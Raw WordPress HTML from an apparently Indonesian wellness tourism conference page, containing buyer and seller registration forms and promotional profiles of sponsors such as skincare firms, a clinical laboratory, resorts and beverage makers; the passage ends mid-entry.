<div class="wpforms-container wpforms-container-full" id="wpforms-6040"><form id="wpforms-form-6040" class="wpforms-validate wpforms-form" data-formid="6040" method="post" enctype="multipart/form-data" action="/international-wellness-tourism-conference-and-festival/"><div class="wpforms-field-container"><div id="wpforms-6040-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-6040-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6040-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-6040-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="4"><label class="wpforms-field-label" for="wpforms-6040-field_4">Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6040-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-6040-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="5"><label class="wpforms-field-label" for="wpforms-6040-field_5">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6040-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-6040-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-6040-field_6">Job Title <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6040-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-6040-field_1-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="1"><label class="wpforms-field-label" for="wpforms-6040-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-6040-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-6040-field_7-container" class="wpforms-field wpforms-field-phone wpforms-one-half wpforms-first" data-field-id="7"><label class="wpforms-field-label" for="wpforms-6040-field_7">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-6040-field_7" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][7]" required></div><div id="wpforms-6040-field_8-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="8"><label class="wpforms-field-label" for="wpforms-6040-field_8">Company Website / IG <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6040-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required></div><div id="wpforms-6040-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label" for="wpforms-6040-field_3">Note <span class="wpforms-required-label">*</span></label><textarea id="wpforms-6040-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></textarea></div><div id="wpforms-6040-field_10-container" class="wpforms-field wpforms-field-checkbox wpforms-list-2-columns" data-field-id="10"><label class="wpforms-field-label" for="wpforms-6040-field_10">Field of Business: <span class="wpforms-required-label">*</span></label><ul id="wpforms-6040-field_10" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-6040-field_10_1" name="wpforms[fields][10][]" value="Hotel &amp; Resort" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_1">Hotel &amp; Resort</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-6040-field_10_2" name="wpforms[fields][10][]" value="Spa / Wellness Center" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_2">Spa / Wellness Center</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-6040-field_10_3" name="wpforms[fields][10][]" value="Travel Agent" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_3">Travel Agent</label></li><li class="choice-10 depth-1"><input type="checkbox" id="wpforms-6040-field_10_10" name="wpforms[fields][10][]" value="Goverment" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_10">Goverment</label></li><li class="choice-9 depth-1"><input type="checkbox" id="wpforms-6040-field_10_9" name="wpforms[fields][10][]" value="Event Organizer" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_9">Event Organizer</label></li><li class="choice-8 depth-1"><input type="checkbox" id="wpforms-6040-field_10_8" name="wpforms[fields][10][]" value="Restaurant" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_8">Restaurant</label></li><li class="choice-7 depth-1"><input type="checkbox" id="wpforms-6040-field_10_7" name="wpforms[fields][10][]" value="Media" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_7">Media</label></li><li class="choice-6 depth-1"><input type="checkbox" id="wpforms-6040-field_10_6" name="wpforms[fields][10][]" value="Association" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_6">Association</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-6040-field_10_5" name="wpforms[fields][10][]" value="Consultant" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_5">Consultant</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-6040-field_10_4" name="wpforms[fields][10][]" value="Airlines" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_4">Airlines</label></li><li class="choice-15 depth-1"><input type="checkbox" id="wpforms-6040-field_10_15" name="wpforms[fields][10][]" value="Sport Center" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_15">Sport Center</label></li><li class="choice-14 depth-1"><input type="checkbox" id="wpforms-6040-field_10_14" name="wpforms[fields][10][]" value="Influencer" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_14">Influencer</label></li><li class="choice-13 depth-1"><input type="checkbox" id="wpforms-6040-field_10_13" name="wpforms[fields][10][]" value="Holistic Practitioner" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_13">Holistic Practitioner</label></li><li class="choice-12 depth-1"><input type="checkbox" id="wpforms-6040-field_10_12" name="wpforms[fields][10][]" value="Wellness Practitioner" required ><label class="wpforms-field-label-inline" for="wpforms-6040-field_10_12">Wellness Practitioner</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-6040-field-hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-6040-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="6040"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="5912"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-6040" value="wpforms-submit" data-alt-text="Sending...">Submit</button></div></form></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
	</div>

	<div id="tab-1655075982821-7-7" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Seller Registration Form</strong></h3>
<div class="wpforms-container wpforms-container-full" id="wpforms-6057"><form id="wpforms-form-6057" class="wpforms-validate wpforms-form" data-formid="6057" method="post" enctype="multipart/form-data" action="/international-wellness-tourism-conference-and-festival/"><div class="wpforms-field-container"><div id="wpforms-6057-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-6057-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6057-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-6057-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="4"><label class="wpforms-field-label" for="wpforms-6057-field_4">Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6057-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-6057-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="5"><label class="wpforms-field-label" for="wpforms-6057-field_5">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6057-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-6057-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-6057-field_6">Job Title <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6057-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-6057-field_1-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="1"><label class="wpforms-field-label" for="wpforms-6057-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-6057-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-6057-field_10-container" class="wpforms-field wpforms-field-phone wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label" for="wpforms-6057-field_10">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-6057-field_10" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][10]" required></div><div id="wpforms-6057-field_7-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="7"><label class="wpforms-field-label" for="wpforms-6057-field_7">Company Website / IG <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-6057-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required></div><div id="wpforms-6057-field_3-container" class="wpforms-field wpforms-field-textarea" data-field-id="3"><label class="wpforms-field-label" for="wpforms-6057-field_3">Note <span class="wpforms-required-label">*</span></label><textarea id="wpforms-6057-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></textarea></div><div id="wpforms-6057-field_8-container" class="wpforms-field wpforms-field-checkbox" data-field-id="8"><label class="wpforms-field-label" for="wpforms-6057-field_8">Field of Business:</label><ul id="wpforms-6057-field_8"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-6057-field_8_1" name="wpforms[fields][8][]" value="Wellness Education"  ><label class="wpforms-field-label-inline" for="wpforms-6057-field_8_1">Wellness Education</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-6057-field_8_2" name="wpforms[fields][8][]" value="IT Digital Application Provider"  ><label class="wpforms-field-label-inline" for="wpforms-6057-field_8_2">IT Digital Application Provider</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-6057-field_8_3" name="wpforms[fields][8][]" value="Wellness Provider / Product"  ><label class="wpforms-field-label-inline" for="wpforms-6057-field_8_3">Wellness Provider / Product</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-6057-field_8_5" name="wpforms[fields][8][]" value="Travel Provider"  ><label class="wpforms-field-label-inline" for="wpforms-6057-field_8_5">Travel Provider</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-6057-field_8_4" name="wpforms[fields][8][]" value="Investment Wellness"  ><label class="wpforms-field-label-inline" for="wpforms-6057-field_8_4">Investment Wellness</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-6057-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-6057-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="6057"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="5912"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-6057" value="wpforms-submit" data-alt-text="Sending...">Submit</button></div></form></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
	</div>

	<div id="tab-7bca2e4b-ed35-cl" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div id="dermaExpress" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1500" height="1094" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" title="Derma Express" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma.jpg 1500w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-600x438.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-300x219.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-1024x747.jpg 1024w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-768x560.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-780x569.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/01-derma-1120x817.jpg 1120w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em>Gold Sponsor</em></p>
<p><strong>Derma Express Aesthetic Clinic</strong></p>
<p><span style="color: #000000;">Derma Express was born in 2020 due to our awareness of the importance of appearance and skin health that will support various aspects of life. Therefore, we are here now as a beauty clinic that can be reached by all levels of society. Derma Express has received several awards, such as top 3 pluryal mesoline users and also Marketeers Omni Brand Award. We have 7 branches in Jabodetabek, Semarang and Medan. In the future, we will continue to provide not only our best service, but also innovation towards aesthetic world.</span></p>
<p><span style="color: #000000;">Visit <a style="color: #000000;" href="https://derma-express.com/" target="_blank" rel="noopener noreferrer">derma-express.com</a> for more info</span></p>

		</div>
	</div>
</div></div></div></div><div id="oasea" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/02-oasea.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em>Silver Sponsor</em></p>
<p><strong>PT AVO Innovation Technology (Oasea Laboratories)</strong></p>
<p>Oasea Laboratories is a dermatologically-tested skin care that focuses on preserving marine ecosystems. We create skincare products with research-based and renewable ingredients to create a cleaner future for the skin and the environment, especially the ocean.</p>
<p><span style="color: #000000;">Visit <a style="color: #000000;" href="https://www.oasea.co.id/" target="_blank" rel="noopener noreferrer">www.oasea.co.id</a> for more info</span></p>

		</div>
	</div>
</div></div></div></div><div id="putraFarma" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/03-putra-farma.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #000000;"><em>Bronze Sponsor</em></span></p>
<h3><span style="color: #000000;"><strong>CV. Putra Farma Yogyakarta</strong></span></h3>
<p><span style="color: #000000;">CV. Putra Farma Yogyakarta is the most complete instant beverage manufacturing service in Yogyakarta. We serve the manufacture of health drinks, beauty, to contemporary drinks with the best premium raw materials. Our services have been trusted by hundreds of businessmen spread throughout Indonesia. We are committed to continuing to provide the number one service that makes it easy and always innovates for business people</span></p>
<p><span style="color: #000000;">Visit <a style="color: #000000;" href="https://www.putrafarmayogyakarta.co.id/" target="_blank" rel="noopener noreferrer">www.putrafarmayogyakarta.co.id</a> for more info</span></p>

		</div>
	</div>
</div></div></div></div><div id="leMinerale" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/04-le-minerale.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>PT. Distrindo Jaya (Mayora)</strong></h3>
<p>PILIH SEHAT PILIH LE MINERALE</p>
<p>Visit <a href="https://www.leminerale.com/" target="_blank" rel="noopener noreferrer">www.leminerale.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="lautanLuas" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://iwtcf.com/wp-content/uploads/2022/07/6-urban-dukun-.png" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Urban Dukun</strong></h3>
<p>Urban Dukun provides holistic healing services in the form of courses, mentorship, workshops, seminars and group / individual sessions &#8211; both online and in-person.<br />
Some of our specialties include Breathwork, Cold Immersion, Bach Flower Remedies, Color Psychodynamic Profiling and Therapeutic Cards. We also curate and design programs for customized events, workshops, courses and retreats. We cater to both corporate and individual segments.<br />
Our mission is to help and support each other to live the gift we were born to be</p>
<p>Visit <a href="http://www.urbandukun.id/" target="_blank" rel="noopener noreferrer">www.urbandukun.id/</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/05-lautan-luas.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>PT. Lautan Luas Abadi</strong></span></h3>
<p>PT. Lautan Luas Abadi is a global distributor company that creates innovations in aesthetic industry. We give professional solutions by developing the most advanced technology and provide a range of products which have gained internationally recognized awards and standards. We regularly conduct workshops with professional experts from various countries and we are up to date with the aesthetic industry’s latest trends. As a globally known and trusted company, PT. Lautan Luas Abadi has contributed and cooperated with partners from various countries, such as: Indonesia, Singapore, Korea, Japan, Russia and the United States.</p>
<p>Visit <a href="https://lautanluasabadi.com/" target="_blank" rel="noopener noreferrer">lautanluasabadi.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="marthaTilaar" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/06-martha-tilaar.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>PT Martina Berto, Tbk (Martha Tilaar)</strong></span></h3>
<p>The Martha Tilaar Group is a well-known cosmetics and herbs brand that draws inspiration from Indonesia&#8217;s culture and nature. For more than 51 years, the Martha Tilaar Group has been committed to beautifying Indonesia through quality products and services delivered through innovation and technology based on cultural wisdom through its many business segments. The Martha Tilaar Group has been dedicated to preserving Indonesia&#8217;s biodiversity, culture, and natural resources since its inception, as well as actively contributing in efforts to empower women and create long-term solutions for the country.</p>
<p>Visit <a href="https://www.martinaberto.co.id/" target="_blank" rel="noopener noreferrer">www.martinaberto.co.id</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="prodia" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/9-mustika-ratu-1-300x300.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" title="9 mustika ratu 1" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/9-mustika-ratu-1-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/9-mustika-ratu-1-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/9-mustika-ratu-1-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/9-mustika-ratu-1.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>PT Mustika Ratu Tbk</strong></span></h3>
<p>Natural and Cultural Wealth Heritage of Indonesia.<br />
Our story begins in 1975, when BRA Mooryati Soedibyo pioneered Mustika Ratu by developing a recipe that he inherited as a descendant of the Javanese Royal family. Believing in the benefits of Indonesia&#8217;s natural and cultural wealth for body and beauty care, Mustika Ratu has become a pioneer and preserver of Indonesia&#8217;s beauty care culture.</p>
<p>Visit <a href="https://mustika-ratu.co.id/">mustika-ratu.co.id</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/07-Prodia.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Prodia</strong></h3>
<p>PT. Prodia Widyahusada Tbk. (“Prodia”) or known as the Prodia Clinical Laboratory was first established in Solo on May 7, 1973. Prodia’s commitment to providing the best examination results, ultimately led Prodia to become the best and largest Clinical Laboratory in Indonesia. Currently, Prodia is the only clinical laboratory in Indonesia that is accredited by the College of American Pathologist (CAP).<br />
As of early 2022, Prodia has 152 branches spread across 74 cities and 67 districts in 34 provinces in Indonesia. This makes Prodia the largest clinical laboratory based on a network of laboratories in Indonesia. Until now, Prodia already has Prodia Health Care, which is a wellness clinic service based on personalized medicine as well as specialty clinics consisting of Prodia Children, Prodia Women and Prodia Senior.</p>
<p>Visit <a href="https://prodia.co.id/id" target="_blank" rel="noopener noreferrer">prodia.co.id</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/11-maha-hills-logo-300x300.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" title="11 maha hills logo" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/11-maha-hills-logo-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/11-maha-hills-logo-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/11-maha-hills-logo-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/11-maha-hills-logo.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>Maha Hills Resort</strong></span></h3>
<p>Take a step into Bali’s secluded paradise, Maha Hills Resort, located in Singaraja, Bali. Encounter a better version of yourself with our life transformation journey. In order to bring balance to the mind, body, and soul, we have prepared a special plant based diet with all organic produce from our garden. The magical waterfalls near us will give you the perfect place to swim or meditate.</p>
<p>Visit <a href="http://www.mahahills.com">mahahills.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="mahottama" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/09-Mahottama.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Mahottama Wellness Hospitality</strong></h3>
<p>Luxury holiday combined of luxury Retreat, wellness and healthy lifestyle experience with genuine service of Balinese culture . To deliver a new holiday experience to all client with concept of healthy inside and beauty outside ( body, mind and soul ). Deliver a genuine service with different taste of holiday and made people feel healthier.</p>
<p>Visit <a href="https://www.mahottamavillaubud.com/" target="_blank" rel="noopener noreferrer">www.mahottamavillaubud.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="vsoy" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/010-vsoy.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>PT Sukanda Djaya</strong></h3>
<p>V-Soy is 100% plant based soy milk made in Thailand. Our products are made from non-GMO soybeans that is loaded with nutrients and rich in flavour. V-Soy is perfect for vegans, vegetarians, people with lactose intolerance and everyone who loves soy milk. Since we started making our first soymilk in the late 1950’s, until today our products have been enjoyed by consumers in over 50 countries around the world. We are strict in make sure we meet all requirements in our food quality and safety regulations during production by taking these safety measures. Our commitment is to offer you the high quality, great-tasting, Wholesome Goodness beverages.<br />
V-Soy products are:<br />
&#8211; Cholesterol free<br />
&#8211; Trans fat free<br />
&#8211; Dairy free<br />
&#8211; Without artificial colour, flavours &amp; preservatives<br />
&#8211; Suitable for moms (including in breastfeeding period) and kids (over 6 months)</p>
<p>Visit <a href="https://sukandadjaya.com/" target="_blank" rel="noopener noreferrer">www.sukandadjaya.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="munkos" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/011-MUNKOS.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong> PT Muntira Kosmeditama (Muntira Skincare)</strong></h3>
<p>PT. Muntira Kosmeditama is a company founded by Dr. dr. Renni Yuniati., Sp.KK., FINSDV., FAADV., MH. a quality skin care maklon company, with BPOM standards, CPKB standards (Good Ways of Making Cosmetics). which has a vision to be a trusted company in providing safe and high quality cosmetic products. We use the best and natural ingredients that are relatively safe for all skin types. create your business opportunity with our skincare products.</p>
